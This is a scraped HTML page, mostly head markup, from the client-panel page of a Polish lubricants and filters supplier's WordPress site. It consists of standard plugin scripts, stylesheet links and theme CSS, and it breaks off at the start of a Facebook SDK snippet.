

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://janex.opole.pl/panel-klienta/
body_size: 15043
content:
<!DOCTYPE html>
<html lang="pl-PL" class="no-js">
<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://janex.opole.pl/xmlrpc.php">
    <title>Panel klienta &raquo; Janex Opole</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://janex.opole.pl/panel-klienta/" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/janex.opole.pl\/","sameAs":["https:\/\/www.facebook.com\/Motokosmetyka?fref=ts"],"@id":"http:\/\/janex.opole.pl\/#organization","name":"Janex Opole","logo":"http:\/\/janex.opole.pl\/wp-content\/uploads\/2015\/03\/janex_opole_logo.gif"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Janex Opole &raquo; Kanał z wpisami" href="http://janex.opole.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Janex Opole &raquo; Kanał z komentarzami" href="http://janex.opole.pl/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.0.8 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/janex.opole.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='layerslider-css'  href='http://janex.opole.pl/wp-content/plugins/LayerSlider/static/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='pronamic_cookie_style-css'  href='http://janex.opole.pl/wp-content/plugins/pronamic-cookies/assets/pronamic-cookie-law-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize.css-css'  href='http://janex.opole.pl/wp-content/themes/bestbuild/assets/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css'  href='http://janex.opole.pl/wp-content/themes/bestbuild/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css'  href='http://janex.opole.pl/wp-content/themes/bestbuild/assets/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='http://janex.opole.pl/wp-content/themes/bestbuild/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='http://janex.opole.pl/wp-content/themes/bestbuild/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css'  href='http://janex.opole.pl/wp-content/themes/bestbuild/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css'  href='http://janex.opole.pl/wp-content/themes/bestbuild/assets/css/vc.css' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css'  href='http://janex.opole.pl/wp-content/themes/bestbuild/assets/css/mobile.css' type='text/css' media='all' />
<link rel='stylesheet' id='skin_custom_color-css'  href='http://janex.opole.pl/wp-content/themes/bestbuild/assets/css/skin_custom_color.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://janex.opole.pl/wp-content/plugins/js_composer/assets/css/js_composer.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7CRoboto+Condensed%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin-ext&#038;ver=1445617100' type='text/css' media='all' />
<script type='text/javascript' src='http://janex.opole.pl/wp-content/plugins/LayerSlider/static/js/greensock.js'></script>
<script type='text/javascript' src='http://janex.opole.pl/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://janex.opole.pl/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://janex.opole.pl/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js'></script>
<script type='text/javascript' src='http://janex.opole.pl/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Pronamic_Cookies_Vars = {"cookie":{"path":"\/","expires":"Mon, 25 Jan 2027 09:04:08 GMT"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://janex.opole.pl/wp-content/plugins/pronamic-cookies/assets/pronamic-cookie-law.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shield_vars_notbotjs = {"ajax":{"not_bot":"action=icwp-wpsf&exec=not_bot&exec_nonce=14f8389f9f&mod_slug=icwp-wpsf-ips"},"hrefs":{"ajax":"http:\/\/janex.opole.pl\/wp-admin\/admin-ajax.php"},"flags":{"run":true}};
/* ]]> */
</script>
<script type='text/javascript' src='http://janex.opole.pl/wp-content/plugins/wp-simple-firewall/resources/js/shield/notbot.js?mtime=1637792268'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icwp_wpsf_vars_lpantibot = {"form_selectors":"","uniq":"6975dc88c087b","cbname":"icwp-wpsf-55a416b8bb95d","strings":{"label":"Jestem cz\u0142owiekiem.","alert":"Zaznacz opcj\u0119 powy\u017cej, aby udowodni\u0107, \u017ce jeste\u015b cz\u0142owiekiem.","loading":"Loading"},"flags":{"gasp":true,"captcha":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://janex.opole.pl/wp-content/plugins/wp-simple-firewall/resources/js/shield/loginbot.js?mtime=1637792268'></script>
<link rel='https://api.w.org/' href='http://janex.opole.pl/wp-json/' />
<link rel='shortlink' href='http://janex.opole.pl/?p=36140' />
<link rel="alternate" type="application/json+oembed" href="http://janex.opole.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjanex.opole.pl%2Fpanel-klienta%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://janex.opole.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjanex.opole.pl%2Fpanel-klienta%2F&#038;format=xml" />
	<script type="text/javascript">
		var ajaxurl = 'http://janex.opole.pl/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="http://janex.opole.pl/wp-content/themes/bestbuild/favicon.ico" />

			<style type="text/css">
				body.skin_custom_color .project_grid_switcher:hover{
					color: #a7a7a7 !important;
				}
				body.skin_custom_color .slick_prev:hover,
				body.skin_custom_color .slick_next:hover,
				body.skin_custom_color .tp-leftarrow.default:hover,
				body.skin_custom_color .tp-rightarrow.default:hover,
				body.skin_custom_color .ls-construct .ls-nav-prev:hover,
				body.skin_custom_color .ls-construct .ls-nav-next:hover{
					border-color: #a7a7a7 !important;
				}
			</style>
		
<style id="stm_custom_css" type="text/css">
 .logo a { font-family: Arial; font-weight: 700; color: white; } .logo, body.header_style_dark .logo { margin-top: 0px !important; } .widget_contacts .text { color: #333; } .widget_contacts .text a { color: #333; } .widget_contacts .text a:hover { color: #333; } .entry-content h2 { font-weight: 300; } .entry-content h2 { font-weight: 300; } .logo img { width: 100px !important; } .entry-content h2:before { display: none; } .stm_post_info { display: none; } .sidebar-area { display: none; } body .vc_color-success.vc_message_box .vc_message_box-icon { display: none; } body.header_style_dark .top_nav .top_nav_wrapper > ul { float: left; margin-left: 100px; } body .vc_color-info.vc_message_box .vc_message_box-icon { display:none; } .related-title { min-height: 55px; } body.skin_custom_color a:hover { color: rgb(229, 27, 56); } body.skin_custom_color a { color: black; font-weight:bold; } .ls-l.mobile_remove mark { color: #D7D7D7; } .widget_contacts .fa-home, .widget_contacts .fa-phone-square, .widget_contacts .fa-fax, .widget_contacts .fa-envelope, .widget_contacts .fa-mobile { color: rgb(228, 26, 55); } #nav_menu-5 { background: #f7f7f7 url("http://janex.opole.pl/wp-content/uploads/2015/06/stroke.png") 50% 50% repeat; background-size: 8px 8px; position: relative; padding: 40px 37px; width: 100%; } aside#contacts-2 a { font-weight: 400; } aside#contacts-2 a:hover { font-weight: 400; text-decoration: none; } #nav_menu-5 a { font-weight: normal; font-family: Roboto; color: #212121; font-size: 15px; } .vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-content { padding-right: 130px; } .wpb_content_element h2 { font-weight: 600; font-family: Lato; } .widget.widget_custom_menu_wizard.default_widgets { background-image: url('http://janex.opole.pl/wp-content/uploads/2015/06/stroke.png'); padding: 20px; } .hp-exc-cat { background-color: rgba(51, 51, 51, 0.02); min-height: 170px; } h1:before, h2:before { display:none; } .widget_contacts .fa-mobile { font-size:29px; } .top_bar .top_bar_info li a { color: #8a8a8a; font-weight:normal; } 
</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://janex.opole.pl/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><style type="text/css" title="dynamic-css" class="options-output">.logo, body.header_style_dark .logo{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}
body.skin_custom_color #magic-line,
body.skin_custom_color h1:before,
body.skin_custom_color .h1:before,
body.skin_custom_color h2:before,
body.skin_custom_color .h2:before,
body.skin_custom_color h3:before,
body.skin_custom_color .h3:before,
body.skin_custom_color h4:before,
body.skin_custom_color .h4:before,
body.skin_custom_color h5:before,
body.skin_custom_color .h5:before,
body.skin_custom_color h6:before,
body.skin_custom_color .h6:before,
body.skin_custom_color .button,
body.skin_custom_color .form-submit .submit,
body.skin_custom_color .button.white:hover,
body.skin_custom_color .button.white:active,
body.skin_custom_color .button.white:focus,
body.skin_custom_color .button.grey:hover,
body.skin_custom_color .button.grey:active,
body.skin_custom_color .button.grey:focus,
body.skin_custom_color .button_3d span,
body.skin_custom_color .button_3d.white span::before,
body.skin_custom_color .button_3d.white:hover span::before,
body.skin_custom_color .button_3d.white:focus span::before,
body.skin_custom_color .slider_line,
body.skin_custom_color .entry-header,
body.skin_custom_color .projects_tabs h2:before,
body.skin_custom_color .footer_widgets .widget_title h4:before,
body.skin_custom_color .slick_prev:hover,
body.skin_custom_color .slick_next:hover,
body.skin_custom_color .slick-dots li.slick-active button,
body.skin_custom_color .icon_button a:hover,
body.skin_custom_color .icon_button.skype a,
body.skin_custom_color .project_grid_filter ul li.active a,
body.skin_custom_color .project_grid .project .view_more:hover,
body.skin_custom_color .project_grid .project .view_more:active,
body.skin_custom_color .project_grid .project .view_more:focus,
body.skin_custom_color .projects_carousel .project .view_more:hover,
body.skin_custom_color .projects_carousel .project .view_more:active,
body.skin_custom_color .projects_carousel .project .view_more:focus,
body.skin_custom_color .our_partners > ul > li:hover .text h5:before,
body.skin_custom_color .page-numbers .page-numbers:hover,
body.skin_custom_color .page-numbers .page-numbers.current,
body.skin_custom_color .page-links > span,
body.skin_custom_color .page-links > a:hover,
body.skin_custom_color .widget_tag_cloud .tagcloud a:hover,
body.skin_custom_color .widget_recent_entries li:hover:before,
body.skin_custom_color .stm_post_tags a:hover,
body.skin_custom_color .tp-leftarrow.default:hover,
body.skin_custom_color .tp-rightarrow.default:hover,
body.skin_custom_color .page_404 .button:hover,
body.skin_custom_color .vc_call_to_action,
body.skin_custom_color .vc_custom_heading > *:before,
body.skin_custom_color .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a,
body.skin_custom_color .vc_grid-item.services:hover .vc_gitem-post-data-source-post_title > *:before,
body.skin_custom_color .vc_btn-orange,
body.skin_custom_color a.vc_btn-orange,
body.skin_custom_color button.vc_btn-orange,
body.skin_custom_color .wpb_content_element .wpb_tabs_nav li.ui-tabs-active:before,
body.skin_custom_color.woocommerce div.product .product_meta .tagged_as a:hover,
body.skin_custom_color .woocommerce-tabs:before,
body.skin_custom_color .woocommerce .quantity_actions span:hover,
body.skin_custom_color .button.button-outline:active,
body.skin_custom_color .button.button-outline:focus,
body.skin_custom_color .button.button-outline:hover,
body.skin_custom_color.woocommerce form.woocommerce-product-search:hover:before,
body.skin_custom_color.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
body.skin_custom_color .woocommerce.widget_product_tag_cloud .tagcloud a:hover,
body.skin_custom_color #frontend_customizer_button,
body.skin_custom_color .customizer_reset_button:hover,
body.skin_custom_color .widget.widget_calendar #today,
body.skin_custom_color .widget.widget_recent_comments ul li:hover:before,
body.skin_custom_color .ls-construct .ls-nav-prev:hover,
body.skin_custom_color .ls-construct .ls-nav-next:hover,
body.skin_custom_color .vacancy_table th.headerSortDown,
body.skin_custom_color .vacancy_table th.headerSortUp,
body.skin_custom_color .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
body.skin_custom_color .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
body.skin_custom_color .wpb_tour .ui-tabs-nav li.ui-tabs-active a:before,
body.skin_custom_color .widget_search button[type="submit"]:hover,
body.skin_custom_color .select2-container--default .select2-results__option--highlighted[aria-selected],
body.skin_custom_color.woocommerce .quantity_actions span:hover,
body.skin_custom_color .ls-l.layer_line,
body.skin_custom_color .button.dark:hover,
body.skin_custom_color .button.dark:active,
body.skin_custom_color .button.dark:focus
{background-color:#a7a7a7;}
body.skin_custom_color a:hover,
body.skin_custom_color a:active,
body.skin_custom_color a:focus,
body.skin_custom_color .icon_text .icon,
body.skin_custom_color mark,
body.skin_custom_color .header_socials a:hover,
body.skin_custom_color .icon_text .icon,
body.skin_custom_color .entry-header .entry-title-right .button.cart_link .fa,
body.skin_custom_color .info_box ul li:before,
body.skin_custom_color .text_block ul li:before,
body.skin_custom_color .comment-info ul li:before,
body.skin_custom_color .wpb_content_element ul li:before,
body.skin_custom_color .projects_tabs .tabs a:hover,
body.skin_custom_color .projects_tabs .tabs a.active,
body.skin_custom_color .icon_box .icon,
body.skin_custom_color .stats_counter .icon,
body.skin_custom_color .posts_grid .sticky h4 a,
body.skin_custom_color .posts_grid .post_date .fa,
body.skin_custom_color .prev_next_post a:hover,
body.skin_custom_color .wpb_gallery_slidesslick_slider_2.slider_main .slider_info span,
body.skin_custom_color .widget_pages.vc_widgets li a:hover,
body.skin_custom_color .widget_pages.vc_widgets li.current_page_item a,
body.skin_custom_color .our_partners .text h5 a:hover,
body.skin_custom_color .stm_staff_2 .staff_socials li a:hover,
body.skin_custom_color .stm_post_details .comments_num .fa,
body.skin_custom_color ul.comment-list .comment .comment-meta a:hover,
body.skin_custom_color .comment-awaiting-moderation,
body.skin_custom_color .vc_call_to_action a.vc_btn:after,
body.skin_custom_color .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
body.skin_custom_color .wpb_wrapper .widget_contacts .icon,
body.skin_custom_color .vc_grid-item.services .vc_gitem-post-data-source-post_title a:hover,
body.skin_custom_color .vc_gitem-post-data-source-post_date:before,
body.skin_custom_color ul.products .added_to_cart:before,
body.skin_custom_color ul.products .added_to_cart:hover,
body.skin_custom_color.woocommerce-page p.stars a,
body.skin_custom_color .woocommerce .shop_table.cart td.product-remove a:hover,
body.skin_custom_color .woocommerce .shop_table.cart td.product-name a:hover,
body.skin_custom_color .widget_shopping_cart .cart_list li a.remove:hover,
body.skin_custom_color .widget_product_categories > ul > li:before,
body.skin_custom_color .widget_product_categories > ul > li > a:hover,
body.skin_custom_color.woocommerce .product_list_widget a:hover,
body.skin_custom_color.woocommerce .product_list_widget .product-title:hover,
body.skin_custom_color .widget.widget_nav_menu .menu > li > a:hover,
body.skin_custom_color .widget.widget_nav_menu.footer_widgets .menu > li > a:hover,
body.skin_custom_color .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a,
body.skin_custom_color .mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children .arrow,
body.skin_custom_color .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a,
body.skin_custom_color .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children .arrow,
body.skin_custom_color .widget.footer_widgets ul li:before,
body.skin_custom_color .info_box .read_more:hover,
body.skin_custom_color .projects_tabs h2 a:hover,
body.skin_custom_color .vc_custom_heading a:hover,
body.skin_custom_color #stm_wpml_lang_switcher li a:hover,
body.skin_custom_color .vacancy_table th:hover:after,
body.skin_custom_color .wpb_content_element .dropcarps_bordered:first-letter,
body.skin_custom_color .wpb_content_element ul.style_1 li:before,
body.skin_custom_color ul.style_1 li:before,
body.skin_custom_color .wpb_content_element ul.style_2 li:before,
body.skin_custom_color ul.style_2 li:before,
body.skin_custom_color .wpb_content_element ul.style_3 li:before,
body.skin_custom_color ul.style_3 li:before,
body.skin_custom_color .wpb_content_element ul.style_4 li:before,
body.skin_custom_color ul.style_4 li:before,
body.skin_custom_color .wpb_content_element ul.style_5 li:before,
body.skin_custom_color ul.style_5 li:before,
body.skin_custom_color .pricing-table_content ul li:before,
body.skin_custom_color .project_grid_filter ul li a:hover,
body.skin_custom_color.header_style_2 .header_socials a:hover,
body.skin_custom_color.header_style_2 .breadcrumbs .current,
body.skin_custom_color.header_style_transparent .top_nav .top_nav_wrapper > ul > li > a:hover,
body.skin_custom_color.header_style_transparent .top_nav .main_menu_nav > ul > li > a:hover,
body.skin_custom_color.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.skin_custom_color.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.skin_custom_color.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.skin_custom_color.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-parent > a,
body.skin_custom_color.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.skin_custom_color.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.skin_custom_color.header_style_transparent .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.skin_custom_color.header_style_transparent .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,
body.skin_custom_color.header_style_dark .top_nav .top_nav_wrapper > ul > li > a:hover,
body.skin_custom_color.header_style_dark .top_nav .main_menu_nav > ul > li > a:hover,
body.skin_custom_color.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.skin_custom_color.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.skin_custom_color.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.skin_custom_color.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-parent > a,
body.skin_custom_color.header_style_white .top_nav .top_nav_wrapper > ul > li > a:hover,
body.skin_custom_color.header_style_white .top_nav .main_menu_nav > ul > li > a:hover,
body.skin_custom_color.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.skin_custom_color.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.skin_custom_color.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.skin_custom_color.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-parent > a,
body.skin_custom_color.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.skin_custom_color.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.skin_custom_color.header_style_dark .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.skin_custom_color.header_style_dark .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,
body.skin_custom_color.header_style_white .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.skin_custom_color.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.skin_custom_color.header_style_white .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.skin_custom_color.header_style_white .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,
body.skin_custom_color .top_bar .top_bar_socials a:hover,
body.skin_custom_color.header_style_transparent .breadcrumbs .current,
body.skin_custom_color .button.bordered:hover
{color:#a7a7a7;}
body.skin_custom_color .project_info.style_2,
body.skin_custom_color .widget_pages.vc_widgets,
body.skin_custom_color .icon_button a:hover,
body.skin_custom_color .icon_button.skype a,
body.skin_custom_color .project_grid_switcher:hover,
body.skin_custom_color .our_partners > ul > li:hover .logo,
body.skin_custom_color .stm_staff_2 .staff_socials li a:hover,
body.skin_custom_color .page-numbers .page-numbers:hover,
body.skin_custom_color .page-numbers .page-numbers.current,
body.skin_custom_color .page-links > span,
body.skin_custom_color .page-links > a:hover,
body.skin_custom_color .widget_tag_cloud .tagcloud a:hover,
body.skin_custom_color .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a,
body.skin_custom_color .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover,
body.skin_custom_color.woocommerce div.product .product_meta .tagged_as a:hover,
body.skin_custom_color .button.button-outline:active,
body.skin_custom_color .button.button-outline:focus,
body.skin_custom_color .button.button-outline:hover,
body.skin_custom_color .woocommerce.widget_product_tag_cloud .tagcloud a:hover,
body.skin_custom_color .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
body.skin_custom_color .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
body.skin_custom_color .wpb_content_element .dropcarps_bordered:first-letter,
body.skin_custom_color .button.bordered:hover
				{border-color:#a7a7a7;}
body.skin_custom_color blockquote,
body.skin_custom_color .widget_services li.active:before,
body.skin_custom_color .widget_pages.vc_widgets li:before,
body.skin_custom_color .widget_categories li:before,
body.skin_custom_color .wpb_content_element .widget_categories li:before,
body.skin_custom_color .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover:after,
body.skin_custom_color.woocommerce .myaccount_user
				{border-left-color:#a7a7a7;}
body.skin_custom_color .icon_button i,
body.skin_custom_color .company_history_header .year,
body.skin_custom_color #frontend_customizer_button:before
				{border-right-color:#a7a7a7;}
body.skin_custom_color .wpb_accordion .wpb_accordion_wrapper .ui-state-default:hover .ui-icon,
body.skin_custom_color.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.skin_custom_color.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.skin_custom_color.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.skin_custom_color.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,
body.skin_custom_color.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.skin_custom_color.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.skin_custom_color.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.skin_custom_color.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,
body.skin_custom_color.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.skin_custom_color.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.skin_custom_color.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.skin_custom_color.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after
				{border-top-color:#a7a7a7;}
					body.skin_custom_color.woocommerce ul.cart_list li:last-child
				{border-bottom-color:#a7a7a7;}body{font-family:Roboto;color:#212121;font-size:15px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:"Roboto Condensed";font-weight:700;color:#333333;}h1,.h1{font-size:40px;}h2,.h2{font-size:20px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <meta property="og:description" content="Niezawodność maszyny i najlepsze produkty na rynku to nasze priorytety. Posiadamy smary, oleje i filtry do wszystkich typów pojazdów i maszyn stosowanych w motoryzacji i przemyśle." />
    <meta property="og:image" content="http://janex.opole.pl/wp-content/uploads/2015/06/janex_logo_big.jpg" />
</head>
<body class="page-template-default page page-id-36140 skin_custom_color mobile_header_style_dark header_style_dark wpb-js-composer js-comp-ver-4.5.1 vc_responsive">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
